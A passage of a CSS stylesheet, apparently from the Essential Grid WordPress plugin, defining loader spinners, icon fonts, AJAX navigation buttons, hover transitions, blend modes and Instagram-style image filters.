	-webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.15);

	margin-left: -20px;
	-webkit-animation: esg-rotateplane 1.2s infinite ease-in-out;
	animation: esg-rotateplane 1.2s infinite ease-in-out;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

.esg-loader.spinner1 {
	width: 40px;
	height: 40px;
	background-color: #fff;
	box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.15);
	-webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.15);

	margin-left: -20px;
	-webkit-animation: esg-rotateplane 1.2s infinite ease-in-out;
	animation: esg-rotateplane 1.2s infinite ease-in-out;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

.esg-loader.spinner5 {
	background: url(../images/loader.gif) no-repeat 10px 10px;
	background-color: #fff;
	margin: -22px -22px;
	width: 44px;
	height: 44px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

@-webkit-keyframes esg-rotateplane {
	0% {
		-webkit-transform: perspective(120px)
	}
	50% {
		-webkit-transform: perspective(120px) rotateY(180deg)
	}
	100% {
		-webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg)
	}
}

@keyframes esg-rotateplane {
	0% {
		transform: perspective(120px) rotateX(0deg) rotateY(0deg);
		-webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg)
	}
	50% {
		transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
		-webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg)
	}
	100% {
		transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
		-webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
	}
}

.esg-loader.spinner2 {
	width: 40px;
	height: 40px;
	margin-left: -20px;
	background-color: #ff0000;
	box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.15);
	-webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.15);
	border-radius: 100%;
	-webkit-animation: esg-scaleout 1.0s infinite ease-in-out;
	animation: esg-scaleout 1.0s infinite ease-in-out;
}

@-webkit-keyframes esg-scaleout {
	0% {
		-webkit-transform: scale(0.0)
	}
	100% {
		-webkit-transform: scale(1.0);
		opacity: 0;
	}
}

@keyframes esg-scaleout {
	0% {
		transform: scale(0.0);
		-webkit-transform: scale(0.0);
	}
	100% {
		transform: scale(1.0);
		-webkit-transform: scale(1.0);
		opacity: 0;
	}
}

.esg-loader.spinner3 {
	margin: -9px 0px 0px -35px;
	width: 70px;
	text-align: center;
}

.eg-search-wrapper .esg-loader.spinner3 {
	margin-top: -30px !important
}

.simple-light .eg-search-wrapper .esg-loader.spinner3,
.simple-dark .eg-search-wrapper .esg-loader.spinner3 {
	margin-top: -25px !important
}

.text-light .eg-search-wrapper .esg-loader.spinner3,
.text-dark .eg-search-wrapper .esg-loader.spinner3 {
	margin-top: -22px !important
}

.esg-loader.spinner3 .bounce1,
.esg-loader.spinner3 .bounce2,
.esg-loader.spinner3 .bounce3 {
	width: 18px;
	height: 18px;
	background-color: #fff;
	box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.15);
	-webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.15);
	border-radius: 100%;
	display: inline-block;
	-webkit-animation: esg-bouncedelay 1.4s infinite ease-in-out;
	animation: esg-bouncedelay 1.4s infinite ease-in-out;
	/* Prevent first frame from flickering when animation starts */
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

.esg-loader.spinner3 .bounce1 {
	-webkit-animation-delay: -0.32s;
	animation-delay: -0.32s;
}

.esg-loader.spinner3 .bounce2 {
	-webkit-animation-delay: -0.16s;
	animation-delay: -0.16s;
}

@-webkit-keyframes esg-bouncedelay {
	0%, 80%, 100% {
		-webkit-transform: scale(0.0)
	}
	40% {
		-webkit-transform: scale(1.0)
	}
}

@keyframes esg-bouncedelay {
	0%, 80%, 100% {
		transform: scale(0.0);
		-webkit-transform: scale(0.0);
	}
	40% {
		transform: scale(1.0);
		-webkit-transform: scale(1.0);
	}
}

.esg-loader.spinner4 {
	margin: 0px 0px 0px -20px;
	width: 40px;
	height: 40px;
	text-align: center;
	-webkit-animation: esg-rotate 2.0s infinite linear;
	animation: esg-rotate 2.0s infinite linear;
}

.esg-loader.spinner4 .dot1,
.esg-loader.spinner4 .dot2 {
	width: 60%;
	height: 60%;
	display: inline-block;
	position: absolute;
	top: 0;
	background-color: #fff;
	border-radius: 100%;
	-webkit-animation: esg-bounce 2.0s infinite ease-in-out;
	animation: esg-bounce 2.0s infinite ease-in-out;
	box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.15);
	-webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.15);
}

.esg-loader.spinner4 .dot2 {
	top: auto;
	bottom: 0px;
	-webkit-animation-delay: -1.0s;
	animation-delay: -1.0s;
}

@-webkit-keyframes esg-rotate {
	100% {
		-webkit-transform: rotate(360deg)
	}
}

@keyframes esg-rotate {
	100% {
		transform: rotate(360deg);
		-webkit-transform: rotate(360deg)
	}
}

@-webkit-keyframes esg-bounce {
	0%, 100% {
		-webkit-transform: scale(0.0)
	}
	50% {
		-webkit-transform: scale(1.0)
	}
}

@keyframes esg-bounce {
	0%, 100% {
		transform: scale(0.0);
		-webkit-transform: scale(0.0);
	}
	50% {
		transform: scale(1.0);
		-webkit-transform: scale(1.0);
	}
}

/****************************
* Font Icons
****************************/

[class^="eg-icon-"]:before,
[class*=" eg-icon-"]:before {
	font-family: "eg-font";
	font-style: normal;
	font-weight: normal;
	speak: none;

	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;

	/* For safety - reset parent styles, that can break glyph codes*/
	font-variant: normal;
	text-transform: none;

	/* fix buttons height, for twitter bootstrap */
	line-height: 1em;

	/* Animation center compensation - margins should be symmetric */
	/* remove if not needed */
	margin-left: .2em;

	/* you can be more comfortable with increased icons size */
	/* font-size: 120%; */

	/* Uncomment for 3D effect */
	/* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

[class^="fa-icon-"]:before, [class*=" fa-icon-"]:before {
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	speak: none;

	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	/* opacity: .8; */

	/* For safety - reset parent styles, that can break glyph codes*/
	font-variant: normal;
	text-transform: none;

	/* fix buttons height, for twitter bootstrap */
	line-height: 1em;

	/* Animation center compensation - margins should be symmetric */
	/* remove if not needed */
	margin-left: .2em;
}

.esg-grid [class^="pe-7s-"]:before,
.esg-grid [class*=" pe-7s-"]:before {
	font-family: 'Pe-icon-7-stroke';
	display: inline-block;
	font-style: normal;
	font-weight: normal;
	speak: none;

	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	/* opacity: .8; */

	/* For safety - reset parent styles, that can break glyph codes*/
	font-variant: normal;
	text-transform: none;

	/* fix buttons height, for twitter bootstrap */
	line-height: 1em;

	/* Animation center compensation - margins should be symmetric */
	/* remove if not needed */
	margin-left: .2em;
}


/* GENERAL STYLE MODS ADDED IN 1.1.0 */
.esg-filter-wrapper .esg-filterbutton:last-child,
.esg-cartbutton a,
.esg-selected-filterbutton {
	margin-right: 0 !important;
}

.esg-singlefilters .esg-filter-checked {
	display: none !important
}

/*****************************************
	-	AJAX LOADED CONTENT STYLING	-
*****************************************/
.eg-ajaxclicklistener {
	cursor: pointer
}

.eg-ajax-video-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
}

.eg-ajax-video-container.widevideo {
	padding-bottom: 50%;
}

.eg-ajax-video-container iframe,
.eg-ajax-video-container object,
.eg-ajax-video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.forcenotvisible {
	visibility: hidden !important
}

.forcenotdisplay {
	display: none !important
}

/******************************
	-	SEARCH FUNCTION	-
********************************/
input.eg-search-input[type="text"],
.eg-search-input {
	display: inline-block
}

.eg-search-submit,
.eg-search-clean {
	display: inline-block;
	width: auto;
	-moz-user-select: -moz-none;
	-khtml-user-select: none;
	-webkit-user-select: none;
	text-align: center;
	vertical-align: top
}

.eg-search-submit,
.eg-search-clean {
	cursor: pointer
}

.eg-search-wrapper {
	vertical-align: top;
	line-height: 40px;
}

input.eg-search-input[type="text"] {
	font-family: "Open Sans", sans-serif;
	outline: none !important;
	margin: 0px 0px 5px !important;
	padding: 8px 15px;
	vertical-align: top;
	box-sizing: border-box
}

/*****************************************
	-	AJAX NAVIGATION BUTTON STYLING	-
*****************************************/
.eg-ajax-closer-wrapper {
	display: block;
	z-index: 51000;
	position: relative
}

.eg-ajax-navbt {
	cursor: pointer;
	display: inline-block;
	margin-right: 5px;
}

.eg-acp-inner.eg-acp-tr .eg-ajax-closer.eg-ajax-navbt,
.eg-acp-inner.eg-acp-br .eg-ajax-closer.eg-ajax-navbt {
	margin-right: 0px
}


.eg-ajax-closer-wrapper.eg-acp-tl,
.eg-ajax-closer-wrapper.eg-acp-bl {
	text-align: left;
}

.eg-ajax-closer-wrapper.eg-acp-tr,
.eg-ajax-closer-wrapper.eg-acp-br {
	text-align: right;
}

.eg-ajax-closer-wrapper.eg-acp-t,
.eg-ajax-closer-wrapper.eg-acp-b {
	text-align: center;
}

.eg-ajax-closer-wrapper.eg-acp-t,
.eg-ajax-closer-wrapper.eg-acp-tr,
.eg-ajax-closer-wrapper.eg-acp-tl {
	margin-bottom: 5px;
}

.eg-ajax-closer-wrapper.eg-acp-bl,
.eg-ajax-closer-wrapper.eg-acp-br,
.eg-ajax-closer-wrapper.eg-acp-b {
	margin-top: 5px;
}

.eg-acp-inner {
	display: block;
	position: absolute;
	z-index: 50;
	margin: 5px;
}

.eg-acp-inner.eg-acp-tr,
.eg-acp-inner.eg-acp-tl,
.eg-acp-inner.eg-acp-t {
	top: 0px;
}

.eg-acp-inner.eg-acp-br,
.eg-acp-inner.eg-acp-bl,
.eg-acp-inner.eg-acp-b {
	bottom: 0px;
}

.eg-acp-inner.eg-acp-tl,
.eg-acp-inner.eg-acp-bl {
	left: 0px;
}

.eg-acp-inner.eg-acp-tr,
.eg-acp-inner.eg-acp-br {
	right: 0px;
}

.eg-acp-inner.eg-acp-t,
.eg-acp-inner.eg-acp-b {
	left: 50%;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	-moz-transform: translateX(-50%);
}

.eg-ajax-navbt {
	line-height: 21px;
	background: #000;
	background: rgba(0, 0, 0, 0.75);
	color: #fff;
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	text-transform: uppercase;
	padding: 1px 1px 0px 0px;
	font-size: 11px;
	font-weight: 400;
}

.eg-ajax-closer.eg-ajax-navbt {
	padding: 1px 5px 1px 3px;
	vertical-align: top;
}

.eg-acp-light .eg-ajax-navbt {
	background: #e5e5e5;
	color: #000;
}

.eg-ajax-closer.eg-ajax-navbt i {
	font-size: 13px;
}

.eg-ajax-navbt i {
	font-size: 16px;
}

.eg-ajax-closer-wrapper.eg-acp-type1 {
	margin: 0;
}

.eg-acp-type1 .eg-ajax-navbt {
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	padding: 10px;
	margin: 0px;
}

.eg-acp-type1 .eg-ajax-navbt i {
	font-size: 20px;
}

.eg-acp-type1 .eg-ajax-navbt {
	width: 40px;
	height: 40px;
	text-align: center;
	vertical-align: medium !important;
	line-height: 40px;
	padding: 0px;
}

.eg-acp-type1 .eg-ajax-closer.eg-ajax-navbt {
	vertical-align: top;
	font-size: 24px;
	font-weight: 300;
	font-family: sans-serif;
	height: auto;
	line-height: 28px;
	padding: 8px 0px 4px;
}

span.eg-el-amount:before {
	content: "("
}

span.eg-el-amount:after {
	content: ")"
}

span.eg-el-amount {
	margin-left: 10px;
}


/****************************************
	-	2.1.6 SPLIT CONTENT FEATURE  -
*****************************************/
.esg-split-content .esg-entry-media-wrapper, .esg-split-content .esg-entry-cover {
	width: 50% !important
}

.esg-split-content .esg-media-cover-wrapper:after {
	content: "";
	display: table;
	clear: both
}

.esg-split-right .esg-entry-media-wrapper, .esg-split-right .esg-entry-cover {
	float: right
}

.esg-split-left .esg-entry-media-wrapper, .esg-split-left .esg-entry-cover {
	float: left
}

.esg-split-content .esg-entry-media {
	height: 100% !important
}

.esg-split-content .esg-entry-cover {
	position: relative !important
}

.esg-split-content .esg-entry-content {
	clear: both
}

/*
2.1.6
Blur and Grayscale filters
*/
.grayscale {
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%)
}

/* 2.1.6.2 */
/* 2.2.5 */
.esg-revealed .esg-itm-anime:not(.esg-anime-blur) .esg-overflowtrick {
	overflow: visible !important
}

.esg-revealed .esg-itm-anime .tp-esg-item {
	-webkit-mask-image: none !important
}

.esg-revealed .esg-itm-anime .tp-esg-item:hover {
	z-index: 9999 !important;
	transform: none !important
}

.esg-revealed .esg-anime-item:before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	content: "";
}

.esg-anime-blur .esg-entry-media {
	transform: scale(1.15, 1.15) !important;
	transform-origin: center center !important
}

/* 2.2 */
.eg-invisiblebutton {
	box-shadow: none !important;
	height: inherit !important;
	display: block
}

.esg-lb-dummy {
	max-width: none !important;
	box-shadow: none !important;
	position: absolute;
	display: none
}

/* post content layout */
@media screen and (max-width: 736px) {
	.eg-lightbox-post-content-inner > div {
		width: 100% !important;
		float: none !important;
	}

	.eg-lightbox-post-content-inner .esg-post-featured-img {
		padding: 30px 0 !important;
	}
}

.esgbox-stage .esgbox-slide > *:not(.esgbox-share) {
	margin: 0;
	padding: 0
}

.esgbox-stage .esgbox-slide > .esgbox-loading {
	margin-top: -30px;
	margin-left: -30px
}

.esgbox-toolbar .esgbox-button {
	transition: background 0.2s ease-out
}

.esgbox-toolbar .esgbox-button:focus,
.esgbox-toolbar .esgbox-button:active,
.esgbox-toolbar .esgbox-button:visited {
	background: rgba(30, 30, 30, .6)
}

.esgbox-toolbar .esgbox-button:hover {
	background: #000
}

.esgbox-navigation .esgbox-button:before {
	transition: background 0.2s ease-out
}

.esgbox-navigation .esgbox-button:focus:before,
.esgbox-navigation .esgbox-button:active:before,
.esgbox-navigation .esgbox-button:visited:before,
.esgbox-navigation .esgbox-button[disabled]:hover:before,
.esgbox-toolbar .esgbox-button[disabled]:hover {
	background: rgba(0, 0, 0, .6)
}

.esgbox-navigation .esgbox-button:hover:before {
	background: rgba(0, 0, 0, .6)
}

.esgbox-hidearrows .esgbox-navigation .esgbox-button--arrow_left,
.esgbox-hidearrows .esgbox-navigation .esgbox-button--arrow_right {
	display: none !important
}

.esgbox-single .esgbox-button--arrow_left,
.esgbox-single .esgbox-button--arrow_right {
	display: none !important
}

.esgbox-slide--video iframe {
	width: 100% !important;
	height: 100% !important;
	max-width: 100%;
	max-height: 100%;
}

.esg-four-by-three .esgbox-slide--video iframe {
	width: 800px;
	height: 600px;
}

.esgbox-container .esgbox-button--arrow_right:hover,
.esgbox-container .esgbox-button--arrow_right:focus,
.esgbox-container .esgbox-button--arrow_left:hover,
.esgbox-container .esgbox-button--arrow_left:focus {
	background: rgba(0, 0, 0, .6)
}

/* 2.2.5 */
.esg-filter-wrapper {
	visibility: hidden
}

#eg-elements-container-grid-wrap.eg-startheight {
	height: 351px;
}

.esg-mobile-filter-button {
	display: none
}

.esg-mobile-filter-wrap {
	visibility: visible
}

.esg-mobile-filter-wrap .esg-dropdown-wrapper {
	display: none !important;
	visibility: hidden !important
}

/* 2.2.3 */
.eg-esgblankskin-wrapper * {
	visibility: hidden !important
}

/* 2.2.6 */
.eg-item-in-focus {
	z-index: 999 !important
}

/* 2.2.6 */
.esg-cover-overflow {
	overflow: hidden
}

/* collapses */
.esg-transition[data-transition^='esg-collapse'] {
	overflow: hidden
}

.esg-transition[data-transition^='esg-collapse']:before,
.esg-transition[data-transition^='esg-collapse']:after {
	position: absolute;
	content: ""
}

.esg-transition[data-transition^='esg-collapsevertical']:before,
.esg-transition[data-transition^='esg-collapsevertical']:after {
	width: 100%;
	height: 0%;
	left: 0
}

.esg-transition[data-transition^='esg-collapsevertical']:before {
	top: 0
}

.esg-transition[data-transition^='esg-collapsevertical']:after {
	bottom: 0
}

.esg-transition[data-transition='esg-collapseverticalout']:before,
.esg-transition[data-transition='esg-collapseverticalout']:after {
	height: 50%
}

.esg-transition[data-transition^='esg-collapsehorizontal']:before,
.esg-transition[data-transition^='esg-collapsehorizontal']:after {
	width: 0%;
	height: 100%;
	top: 0
}

.esg-transition[data-transition^='esg-collapsehorizontal']:before {
	left: 0
}

.esg-transition[data-transition^='esg-collapsehorizontal']:after {
	right: 0
}

.esg-transition[data-transition='esg-collapsehorizontalout']:before {
	width: 50%
}

.esg-transition[data-transition='esg-collapsehorizontalout']:after {
	width: 50%
}

.esg-hovered .esg-transition[data-transition="esg-collapsevertical"]:before,
.esg-hovered .esg-transition[data-transition="esg-collapsevertical"]:after {
	height: 50%
}

.esg-hovered .esg-transition[data-transition="esg-collapseverticalout"]:before,
.esg-hovered .esg-transition[data-transition="esg-collapseverticalout"]:after {
	height: 0
}

.esg-hovered .esg-transition[data-transition="esg-collapsehorizontal"]:before,
.esg-hovered .esg-transition[data-transition="esg-collapsehorizontal"]:after {
	width: 50%
}

.esg-hovered .esg-transition[data-transition="esg-collapsehorizontalout"]:before,
.esg-hovered .esg-transition[data-transition="esg-collapsehorizontalout"]:after {
	width: 0
}

/* lines */
.esg-transition[data-transition^="esg-line"]:after {
	content: "";
	position: absolute;
	width: 70%;
	height: 70%;
	top: 15%;
	left: 15%;
	background-size: 100% 100%;
	background-repeat: no-repeat;
	background-position: center center;
}

.esg-transition[data-transition="esg-linediagonal"]:after,
.esg-transition[data-transition="esg-linehorizontal"]:after,
.esg-transition[data-transition="esg-linevertical"]:after {
	transform: scale(0)
}

.esg-hovered .esg-transition[data-transition^="esg-line"]:after {
	transform: scale(1)
}

.esg-hovered .esg-transition[data-transition="esg-linediagonalout"]:after,
.esg-hovered .esg-transition[data-transition="esg-linehorizontalout"]:after,
.esg-hovered .esg-transition[data-transition="esg-lineverticalout"]:after {
	transform: scale(0)
}

/* spiral */
.esg-transition[data-transition^="esg-spiral"]:after {
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	width: 100%;
	height: 100%;
	box-sizing: border-box;
	padding-bottom: 100%;
	background-size: contain;
	background-repeat: no-repeat;
	transform-origin: center;
	transform: translate(-50%, -50%) rotate(0deg) scale(0);
}

.esg-transition[data-transition="esg-spiralzoomout"]:after {
	transform: translate(-50%, -50%) rotate(-300deg) scale(3)
}

.esg-hovered .esg-transition[data-transition="esg-spiralzoom"]:after {
	transform: translate(-50%, -50%) rotate(-300deg) scale(3)
}

.esg-hovered .esg-transition[data-transition="esg-spiralzoomout"]:after {
	transform: translate(-50%, -50%) rotate(0deg) scale(0)
}

/* circle */
.esg-transition[data-transition^="esg-circlezoom"]:before,
.esg-transition[data-transition^="esg-circlezoom"]:after {
	content: "";
	position: absolute;
	width: 150%;
	height: 150%;
	padding-bottom: 150%;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%) scale(0, 0);
	border-radius: 50%;
	box-sizing: border-box;
}

.esg-transition[data-transition="esg-circlezoomout"]:before,
.esg-transition[data-transition="esg-circlezoomout"]:after {
	transform: translate(-50%, -50%) scale(1, 1)
}

.esg-hovered .esg-transition[data-transition="esg-circlezoom"]:before,
.esg-hovered .esg-transition[data-transition="esg-circlezoom"]:after {
	transform: translate(-50%, -50%) scale(1, 1)
}

.esg-hovered .esg-transition[data-transition="esg-circlezoomout"]:before,
.esg-hovered .esg-transition[data-transition="esg-circlezoomout"]:after {
	transform: translate(-50%, -50%) scale(0, 0)
}

.esg-transition[data-transition^="esg-line"]:before,
.esg-transition[data-transition^="esg-spiral"]:before {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0%;
	left: 0%;
	opacity: 0;
}

.esg-transition[data-transition="esg-linediagonalout"]:before,
.esg-transition[data-transition="esg-linehorizontalout"]:before,
.esg-transition[data-transition="esg-lineverticalout"]:before,
.esg-transition[data-transition="esg-spiralzoomout"]:before {
	opacity: 1
}

.esg-hovered .esg-transition[data-transition^="esg-line"]:before,
.esg-hovered .esg-transition[data-transition="esg-spiralzoom"]:before {
	opacity: 1
}

.esg-hovered .esg-transition[data-transition="esg-linediagonalout"]:before,
.esg-hovered .esg-transition[data-transition="esg-linehorizontalout"]:before,
.esg-hovered .esg-transition[data-transition="esg-lineverticalout"]:before,
.esg-hovered .esg-transition[data-transition="esg-spiralzoomout"]:before {
	opacity: 0
}

/* new blend modes */
.esg-overlay.esg-cover-blend-multiply {
	mix-blend-mode: multiply
}

.esg-overlay.esg-cover-blend-screen {
	mix-blend-mode: screen
}

.esg-overlay.esg-cover-blend-overlay {
	mix-blend-mode: overlay
}

.esg-overlay.esg-cover-blend-darken {
	mix-blend-mode: darken
}

.esg-overlay.esg-cover-blend-lighten {
	mix-blend-mode: lighten
}

.esg-overlay.esg-cover-blend-color-dodge {
	mix-blend-mode: color-dodge
}

.esg-overlay.esg-cover-blend-color-burn {
	mix-blend-mode: color-burn
}

.esg-overlay.esg-cover-blend-hard-light {
	mix-blend-mode: hard-light
}

.esg-overlay.esg-cover-blend-soft-light {
	mix-blend-mode: soft-light
}

.esg-overlay.esg-cover-blend-difference {
	mix-blend-mode: difference
}

.esg-overlay.esg-cover-blend-exclusion {
	mix-blend-mode: exclusion
}

.esg-overlay.esg-cover-blend-hue {
	mix-blend-mode: hue
}

.esg-overlay.esg-cover-blend-saturation {
	mix-blend-mode: saturation
}

.esg-overlay.esg-cover-blend-color {
	mix-blend-mode: color
}

.esg-overlay.esg-cover-blend-luminosity {
	mix-blend-mode: luminosity
}


/** 
INSTAGRAM FILTERS BY UNA 
https://una.im/CSSgram/
**/
.esg-container .aden {
	-webkit-filter: hue-rotate(-20deg) contrast(.9) saturate(.85) brightness(1.2);
	filter: hue-rotate(-20deg) contrast(.9) saturate(.85) brightness(1.2)
}

.esg-container .aden::after {
	background: -webkit-linear-gradient(left, rgba(66, 10, 14, .2), transparent);
	background: linear-gradient(to right, rgba(66, 10, 14, .2), transparent);
	mix-blend-mode: darken
}

.esg-container .perpetua::after,
.esg-container .reyes::after {
	mix-blend-mode: soft-light;
	opacity: .5
}

.esg-container .inkwell {
	-webkit-filter: sepia(.3) contrast(1.1) brightness(1.1) grayscale(1);
	filter: sepia(.3) contrast(1.1) brightness(1.1) grayscale(1)
}

.esg-container .perpetua::after {
	background: -webkit-linear-gradient(top, #005b9a, #e6c13d);
	background: linear-gradient(to bottom, #005b9a, #e6c13d)
}

.esg-container .reyes {
	-webkit-filter: sepia(.22) brightness(1.1) contrast(.85) saturate(.75);
	filter: sepia(.22) brightness(1.1) contrast(.85) saturate(.75)
}

.esg-container .reyes::after {
	background: #efcdad
}

.esg-container .gingham {
	-webkit-filter: brightness(1.05) hue-rotate(-10deg);
	filter: brightness(1.05) hue-rotate(-10deg)
}

.esg-container .gingham::after {
	background: -webkit-linear-gradient(left, rgba(66, 10, 14, .2), transparent);
	background: linear-gradient(to right, rgba(66, 10, 14, .2), transparent);
	mix-blend-mode: darken
}

.esg-container .toaster {
	-webkit-filter: contrast(1.5) brightness(.9);
	filter: contrast(1.5) brightness(.9)
}

.esg-container .toaster::after {
	background: -webkit-radial-gradient(circle, #804e0f, #3b003b);
	background: radial-gradient(circle, #804e0f, #3b003b);
	mix-blend-mode: screen
}

.esg-container .walden {
	-webkit-filter: brightness(1.1) hue-rotate(-10deg) sepia(.3) saturate(1.6);
	filter: brightness(1.1) hue-rotate(-10deg) sepia(.3) saturate(1.6)
}

.esg-container .walden::after {
	background: #04c;
	mix-blend-mode: screen;
	opacity: .3
}

.esg-container .hudson {
	-webkit-filter: brightness(1.2) contrast(.9) saturate(1.1);
	filter: brightness(1.2) contrast(.9) saturate(1.1)
}

.esg-container .hudson::after {
	background: -webkit-radial-gradient(circle, #a6b1ff 50%, #342134);
	background: radial-gradient(circle, #a6b1ff 50%, #342134);
	mix-blend-mode: multiply;
	opacity: .5
}

.esg-container .earlybird {
	-webkit-filter: contrast(.9) sepia(.2);
	filter: contrast(.9) sepia(.2)
}

.esg-container .earlybird::after {
	background: -webkit-radial-gradient(circle, #d0ba8e 20%, #360309 85%, #1d0210 100%);
	background: radial-gradient(circle, #d0ba8e 20%, #360309 85%, #1d0210 100%);
	mix-blend-mode: overlay
}

.esg-container .mayfair {
	-webkit-filter: contrast(1.1) saturate(1.1);
	filter: contrast(1.1) saturate(1.1)
}

.esg-container .mayfair::after {
	background: -webkit-radial-gradient(40% 40%, circle, rgba(255, 255, 255, .8), rgba(255, 200, 200, .6), #111 60%);
	background: radial-gradient(circle at 40% 40%, rgba(255, 255, 255, .8), rgba(255, 200, 200, .6), #111 60%);
	mix-blend-mode: overlay;
	opacity: .4
}

.esg-container .lofi {
	-webkit-filter: saturate(1.1) contrast(1.5);
	filter: saturate(1.1) contrast(1.5)
}

.esg-container .lofi::after {
	background: -webkit-radial-gradient(circle, transparent 70%, #222 150%);
	background: radial-gradient(circle, transparent 70%, #222 150%);
	mix-blend-mode: multiply
}

.esg-container ._1977 {
	-webkit-filter: contrast(1.1) brightness(1.1) saturate(1.3);
	filter: contrast(1.1) brightness(1.1) saturate(1.3)
}

.esg-container ._1977:after {
	background: rgba(243, 106, 188, .3);
	mix-blend-mode: screen
}

.esg-container .brooklyn {
	-webkit-filter: contrast(.9) brightness(1.1);
	filter: contrast(.9) brightness(1.1)
}

.esg-container .brooklyn::after {
	background: -webkit-radial-gradient(circle, rgba(168, 223, 193, .4) 70%, #c4b7c8);
	background: radial-gradient(circle, rgba(168, 223, 193, .4) 70%, #c4b7c8);
	mix-blend-mode: overlay
}

.esg-container .xpro2 {
	-webkit-filter: sepia(.3);
	filter: sepia(.3)
}

.esg-container .xpro2::after {
	background: -webkit-radial-gradient(circle, #e6e7e0 40%, rgba(43, 42, 161, .6) 110%);
	background: radial-gradient(circle, #e6e7e0 40%, rgba(43, 42, 161, .6) 110%);
	mix-blend-mode: color-burn
}

.esg-container .nashville {
	-webkit-filter: sepia(.2) contrast(1.2) brightness(1.05) saturate(1.2);
	filter: sepia(.2) contrast(1.2) brightness(1.05) saturate(1.2)
}

.esg-container .nashville::after {
	background: rgba(0, 70, 150, .4);
	mix-blend-mode: lighten
}

.esg-container .nashville::before {
	background: rgba(247, 176, 153, .56);
	mix-blend-mode: darken
}

.esg-container .lark {
	-webkit-filter: contrast(.9);
	filter: contrast(.9)
}

.esg-container .lark::after {
	background: rgba(242, 242, 242, .8);
	mix-blend-mode: darken
}

.esg-container .lark::before {
	background: #22253f;
	mix-blend-mode: color-dodge
}

.esg-container .moon {
	-webkit-filter: grayscale(1) contrast(1.1) brightness(1.1);
	filter: grayscale(1) contrast(1.1) brightness(1.1)
}

.esg-container .moon::before {
	background: #a0a0a0;
	mix-blend-mode: soft-light
}

.esg-container .moon::after {
	background: #383838;
	mix-blend-mode: lighten
}

.esg-container .clarendon {
	-webkit-filter: contrast(1.2) saturate(1.35);
	filter: contrast(1.2) saturate(1.35)
}

.esg-container .clarendon:before {
	background: rgba(127, 187, 227, .2);
	mix-blend-mode: overlay
}

.esg-container .willow {
	-webkit-filter: grayscale(.5) contrast(.95) brightness(.9);
	filter: grayscale(.5) contrast(.95) brightness(.9)
}

.esg-container .willow::before {
	background-color: radial-gradient(40%, circle, #d4a9af 55%, #000 150%);
	mix-blend-mode: overlay
}

.esg-container .willow::after {
	background-color: #d8cdcb;
	mix-blend-mode: color
}

.esg-container .rise {
	-webkit-filter: brightness(1.05) sepia(.2) contrast(.9) saturate(.9);
	filter: brightness(1.05) sepia(.2) contrast(.9) saturate(.9)
}

.esg-container .rise::after {
	background: -webkit-radial-gradient(circle, rgba(232, 197, 152, .8), transparent 90%);
	background: radial-gradient(circle, rgba(232, 197, 152, .8), transparent 90%);
	mix-blend-mode: overlay;
	opacity: .6
}

.esg-container .rise::before {
	background: -webkit-radial-gradient(circle, rgba(236, 205, 169, .15) 55%, rgba(50, 30, 7, .4));
	background: radial-gradient(circle, rgba(236, 205, 169, .15) 55%, rgba(50, 30, 7, .4));
	mix-blend-mode: multiply
}

.esg-container ._1977:after, .esg-container ._1977:before,
.esg-container .aden:after, .esg-container .aden:before,
.esg-container .brooklyn:after, .esg-container .brooklyn:before,
.esg-container .clarendon:after, .esg-container .clarendon:before,
.esg-container .earlybird:after, .esg-container .earlybird:before,
.esg-container .gingham:after, .esg-container .gingham:before,
.esg-container .hudson:after, .esg-container .hudson:before,
.esg-container .inkwell:after, .esg-container .inkwell:before,
.esg-container .lark:after, .esg-container .lark:before,
.esg-container .lofi:after, .esg-container .lofi:before,
.esg-container .mayfair:after, .esg-container .mayfair:before,
.esg-container .moon:after, .esg-container .moon:before,
.esg-container .nashville:after, .esg-container .nashville:before,
.esg-container .perpetua:after, .esg-container .perpetua:before,
.esg-container .reyes:after, .esg-container .reyes:before,
.esg-container .rise:after, .esg-container .rise:before,
.esg-container .slumber:after, .esg-container .slumber:before,
.esg-container .toaster:after, .esg-container .toaster:before,
.esg-container .walden:after, .esg-container .walden:before,
.esg-container .willow:after, .esg-container .willow:before,
.esg-container .xpro2:after, .esg-container .xpro2:before {
	content: '';
	display: block;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	position: absolute;
	pointer-events: none
}

.esg-container ._1977, 
.esg-container .aden, 
.esg-container .brooklyn, 
